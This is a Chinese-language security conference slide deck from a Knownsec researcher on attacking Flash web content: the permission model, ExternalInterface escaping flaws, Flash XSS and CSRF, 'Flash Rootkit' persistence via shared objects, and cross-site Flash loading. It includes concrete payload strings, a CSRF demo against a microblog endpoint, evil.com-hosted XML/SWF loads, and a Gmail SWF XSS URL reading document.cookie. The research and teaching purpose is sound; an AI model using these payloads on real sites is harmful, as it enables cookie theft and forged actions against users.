Slide 1
隐蔽的战场—Flash Web攻击
余弦

Slide 2
cat readme
KNOWNSEC VP, 404 Lab Leader
KCon
kcon.knownsec.com
Sebug
sebug.net
ZoomEye - CyberSpace Search Engine
zoomeye.org
Web2.0 Hacker
《Web前端黑客技术揭秘》
web2hack.org

Slide 3
ls -l
Flash Web攻击的关键点
漏洞利用
漏洞挖掘

Slide 4
Flash Web攻击的关键点

Slide 5
权限模型
Flash Web攻击的关键点

Slide 6
沙箱
本地沙箱
Security.LOCAL_WITH_FILE
Security.LOCAL_WITH_NETWORK
Security.LOCAL_TRUSTED
...
远程沙箱
Security.REMOTE
crossdomain.xml
Security.allowDomain

Slide 7
DOM
DOM
object/embed
allowNetworking
all
internal(default)
none
allowScriptAccess
never
sameDomain(default)
always

Slide 8

安全域

Slide 9


应用程序域
More: http://www.senocular.com/flash/tutorials/contentdomains/

Slide 10
JavaScript
Flash Web攻击的关键点

Slide 11
JavaScript
ActionScript与JavaScript交互
扩大了攻击面
本质是DOM操作
以XML形式给ActionScript传递值
DOM劫持是一件轻松的事
这个DOM的一些安全缺陷带来的影响可能是致命的

Slide 12
DOM操作
function __flash__arrayToXML(obj) {
var s = "<array>";
for (var i=0; i<obj.length; i++) {
s += "<property id=\"" + i + "\">" + __flash__toXML(obj[i]) + "</property>";
}
return s+"</array>";
}
function __flash__argumentsToXML(obj,index) {
var s = "<arguments>";
for (var i=index; i<obj.length; i++) {
s += __flash__toXML(obj[i]);
}
return s+"</arguments>";
}

Slide 13
DOM操作
function __flash__objectToXML(obj) {
var s = "<object>";
for (var prop in obj) {
s += "<property id=\"" + prop + "\">" + __flash__toXML(obj[prop]) + "</property>";
}
return s+"</object>";
}
function __flash__escapeXML(s) {
return s.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/"/g, "&quot;").replace(/'/g, "&apos;");
}

Slide 14
DOM操作
function __flash__toXML(value) {
var type = typeof(value);
if (type == "string") {
return "<string>" + __flash__escapeXML(value) + "</string>";
} else if (type == "undefined") {
return "<undefined/>";
} else if (type == "number") {
return "<number>" + value + "</number>";
} else if (value == null) {
return "<null/>";
} else if (type == "boolean") {
return value ? "<true/>" : "<false/>";
} else if (value instanceof Date) {
return "<date>" + value.getTime() + "</date>";
} else if (value instanceof Array) {
return __flash__arrayToXML(value);
} else if (type == "object") {
return __flash__objectToXML(value);
} else {
return "<null/>"; //???
}
}

Slide 15
DOM操作
function __flash__addCallback(instance, name) {
instance[name] = function () {
return eval(instance.CallFunction("<invoke name=\""+name+"\" returntype=\"javascript\">" + __flash__argumentsToXML(arguments,0) + "</invoke>"));
}
}
function __flash__removeCallback(instance, name) {
instance[name] = null;
}

Slide 16
执行JavaScript 1
javascript伪协议
AS2
getURL("javascript:alert(1)")
AS3
navigateToURL(new URLRequest('javascript:alert(1)'),"_self");

Slide 17
执行JavaScript 2
ExternalInterface.call
a=eval&c=alert(1)
try { __flash__toXML(eval("alert(1)");} catch (e) { "<undefined/>"; }
var param:Object = root.loaderInfo.parameters;
var action:String = param["a"];
var cmd:String = param["c"];
flash.external.ExternalInterface.call(action, cmd);

Slide 18
执行JavaScript 2
a=a());}catch(e){alert(2);}//&c=alert(1)
try { __flash__toXML(a());}catch(e){alert(2);}//("alert(1)")) ; } catch (e) { "<undefined/>"; }

Slide 19
执行JavaScript 2
a=a&c=\"));}catch(e){alert(1);}//
try { __flash__toXML(a("\\"));}catch(e){alert(1);}//")) ; } catch (e) { "<undefined/>"; }

Slide 20
执行JavaScript 2
ExternalInterface.call魔法缺陷本质
" 转义为 \"
\" 转义为 \\"
本应该是：\" 转义为 \\\"
\没被转义

Slide 21
执行JavaScript 3
ExternalInterface.addCallback魔法缺陷
document.getElementById("swf").test();
__flash__addCallback(document.getElementById("swf_ie"), "test");
"aa\\";alert(document.domain);//aa"
import flash.external.ExternalInterface;
function test(k:String="default"):String {
var str:String = 'aa\\";alert(document.domain);//aa';
return str;
}
ExternalInterface.addCallback("test", test);

Slide 22
输入
Flash Web攻击的关键点

Slide 23
URL参数
AS2
_root.argv
_global.argv
_level0.argv
全局变量未初始化问题
AS3
root.loaderInfo.parameters

Slide 24
XML
输入是XML文件
http://foo.com/f.swf?xml=//evil.com/e.xml
XML是Flash最喜欢的数据格式
new URLRequest('http://evil.com/e.xml')

Slide 25
Socket
LocalConnection
allowDomain('*')
暴露的socket相关接口可以作为输入
非HTTP层面的法则
...

Slide 26
LSO
LSO(Flash Cookie)
SharedObject
+ ExternalInterface.addCallback
通过addCallback即可控制LSO的值
再通过addCallback魔法缺陷可以自动执行JavaScript
更多细节见：Flash Rootkit小节

Slide 27
SWF
输入是SWF文件
http://foo.com/f.swf?swf=//evil.com/e.swf
http://evil.com/e.swf?swf=//foo.com/f.swf
AS2
loadMovie()
AS3
new Loader() + URLRequest(URLLoader)
更多细节见：XSF小节

Slide 28
HTTP
Flash Web攻击的关键点

Slide 29
HTTP
LoadVars/sendAndLoad/sendToURL/URLLoader/URLRequest
GET/POST
遵循浏览器的同源策略
Flash特有的
crossdomain.xml
Security.allowDomain
可能导致意外的跨域惊喜

Slide 30
漏洞利用

Slide 31
Flash XSS
漏洞利用

Slide 32

XSS
在利用上就是XSS没什么好谈的
需要特别注意的是IE会有如下特性

Slide 33
Flash CSRF
漏洞利用

Slide 34
CSRF
GET
可以用目标域的缺陷SWF来间接发送GET型CSRF，这样就带上目标域Referer了
POST
单纯POST和常规CSRF没什么区别
唯一的优势：非常安静，但这点往往是致命的
获取信息
crossdomain.xml的授权
<?xml version="1.0"?>
<cross-domain-policy>
<allow-access-from domain="*" />
</cross-domain-policy>

Slide 35
CSRF DEMO
搜狐微博
<form action="http://t.xxx.com/article/updatetweet" method="post">
<input type="hidden" name="status" value="html_csrf_here." />
</form>
<script>document.forms[0].submit();</script>
成功后会提示JSON文件下载提示，这样的CSRF就容易暴露
import flash.net.URLRequest;
function post(msg){
var url = new URLRequest("http://t.xxx.com/article/updatetweet");
var _v = new URLVariables();
_v = "status="+msg; url.method = "POST"; url.data = _v;
sendToURL(url);
}
post('flash_csrf_here'); // 完美 :)

Slide 36

CSRF Worm DEMO
Fanfou Flash Worm 2008

Slide 37
水印
漏洞利用

Slide 38
LSO
曾经Flash Cookie是跨浏览器共享
对于开发人员来说这个特性太酷
对于攻击者来说这个特性也很酷
相比传统的HTTP Cookie，不容易被清理掉
用户即使换了IP，升级了浏览器，还是可以唯一标定
现状
Chrome把Flash Cookie隔离了

Slide 39
Flash Rootkit
漏洞利用

Slide 40
Rootkit
LSO+allowDomain('*')+addCallback魔法缺陷 = Flash Rootkit
①
Evil Site
Page
Foo Site
Page
④
DOM object/embed
②
Foo Site
SWF
addCallback Magic
Foo Site
LSO
③
Evil JavaScript

Slide 41

Flash Rootkit DEMO

Slide 42
一些限制的绕过
allowDomain('*.foo.com')
foo.com下的XSS页面来绕过
MITM劫持攻击
如果没addCallback写LSO的接口？
XSF大法，见XSF小节

Slide 43
XSF
漏洞利用

Slide 44
XSF
XSF(Cross Site Flash)即跨站Flash攻击
本质
输入是SWF文件
http://foo.com/f.swf?swf=//evil.com/e.swf
http://evil.com/e.swf?swf=//foo.com/f.swf
AS2
loadMovie()
AS3
new Loader() + URLRequest(URLLoader)
权限模型

Slide 45

权限模型
Notes:
比HTML DOM的权限复杂度高太多了！

Slide 46
foo & evil
foo <- evil
Flash XSS
allowScriptAccess='sameDomain'
allowNetworking='internal'
allowFullScreen='false'
可以拥有foo的一切权限
foo -> evil
更有意思的在这

Slide 47
foo -> evil
Foo Site SWF
allowDomain('*')
Foo Site
crossdomain.xml
allow-access-from
Evil Site SWF
Loader
public class
steal data

Slide 48
foo -> evil
这种模型关键点
allowDomain('*')
XSF之后很多public函数可以直接控制，如：
有关的初始化函数需要成功运行，否则allowDomain会失败
try {
var domain:ApplicationDomain = loader.contentLoaderInfo.applicationDomain;
//动态获取定义
var boxClass:Class = domain.getDefinition("com.example.Box") as Class;
var boxInstance:Object = new boxClass();
}catch(err:Error){
trace(err.message);
}

Slide 49
foo -> evil
Flash Rootkit另类植入
当不存在addCallback接口时
通过这种方式也可以植入Flash Rootkit

Slide 50
特殊授权
sharedEvents
var shared:EventDispatcher = loader.contentLoaderInfo.sharedEvents;
类似HTML5的postMessage机制
暴露的事件可以作为输入

Slide 51
XSF DEMO
案例分析

Slide 52
漏洞挖掘

Slide 53
人工
漏洞挖掘

Slide 54
关键点
静态调试
成功反编译
需应对Flash的多种文件格式差异
动态调试
Fiddler等抓包观察会关联请求什么资源
crossdomain.xml
XML文件
SWF文件
...

Slide 55
关键点
我的字典
_root/_global/_level0
root.loaderInfo.parameters
LoadVars
Loader
loadBytes
URLLoader
URLRequest
XML
loadMovie
ExternalInterface
allowDomain
allowInsecureDomain
SharedObject
getURL
navigateToURL
sharedEvents

Slide 56
Google SWF XML劫持
var myXML = new XML();
var __callResult_162 = myXML.load(( ( "http://" + _root.host ) + "/load.php?action=playerad" ));
myXML.ignoreWhite = True;
myXML.onLoad = function (success) {
type = myXML.childNodes.0.childNodes.0.childNodes.0.nodeValue;
adurl = myXML.childNodes.0.childNodes.1.childNodes.0.nodeValue;
_global.sec = Number(myXML.childNodes.0.childNodes.2.childNodes.0. nodeValue) ;
std = myXML.childNodes.0.childNodes.3.childNodes.0.nodeValue;
if ( ( std == 1 ) ) {
if ( ( type == 1 ) ) {
mp1.contentPath = ( ( ( "http://" + _root.host ) + "/" ) + adurl );
var __callResult_267 = mp1.play();
XML劫持： http://www.google.com/ads/videopbox.swf?home_host_port=evil.com

Slide 57
Google SWF XSS
filetype:swf site:google.com
http://www.google.com/enterprise/mini/control.swf
if ( !(__callResult_6871 ) ) {
var __callResult_6880 = getURL(_level0.onend, "");
}

Slide 58
Gmail SWF XSS
https://mail.google.com/mail/uploader/uploaderapi2.swf?apiInit=eval&apiId=alert(document.cookie)
var flashParams:* = LoaderInfo(this.root.loaderInfo).parameters;
API_ID = "apiId" in flashParams ? (String(flashParams.apiId)) : ("");
API_INIT = "apiInit" in flashParams ? (String(flashParams.apiInit)) : ("onUploaderApiReady");
...
if (ExternalInterface.available) {
ExternalInterface.call(API_INIT, API_ID);
}

Slide 59
Sina Flash Rootkit
// ActionScript:
Security.allowDomain("*");
ExternalInterface.addCallback("getLazyInterface",cInter.getLazyInterface);
ExternalInterface.addCallback("setLazyInterface",cInter.setLazyInterface);
var _so:SharedObject = SharedObject.getLocal(SINA_CHANNEL,"/");
// JavaScript:
if (Lib.LocalDB.get("SUKeya", 123456)) {
...

Slide 60
Baidu XSF
public function FlashPlayer() {
super();
try {
Security.allowDomain("*");
...
public function f_load(param1:String) : void {
var u:String = param1;
var urlRequest:URLRequest = new URLRequest(u);
try {
player.load(urlRequest);
player.addEventListener(Event.COMPLETE,completeListener);
}
}
...
public function getLoadedByte() : int {
return loadedByte;
}

Slide 61
半自动化
漏洞挖掘

Slide 62
架构
浏览器
浏览器代理扩展
mitmdump -s 'dumpurls.py'
我的字典
ActionScript
Codz
swf files
swf urls
人工判断

Slide 63
好处
聚焦到挖洞本身

Slide 64
总结
Flash Web攻击是一条经典分支，有自己的很多特点
遵循浏览器同源策略，但是有自己特有的权限模型可能导致意想不到的安全风险
开发人员普遍缺乏Flash安全编码意识
Flash脚本语言分AS2与AS3
Flash文件被反编译的成功概率很大
Flash生态大且乱，存在宿命般的潜在风险

Slide 65
Q&A
向Flash致敬...

